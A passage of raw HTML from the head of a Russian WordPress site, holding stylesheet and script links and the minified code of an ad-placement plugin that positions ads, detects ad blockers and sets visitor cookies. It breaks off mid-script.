</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"2a2e5c1d4a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var 